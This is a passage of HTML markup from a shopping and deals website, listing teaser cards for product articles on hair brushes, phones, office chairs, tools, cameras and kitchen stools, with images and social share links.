	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
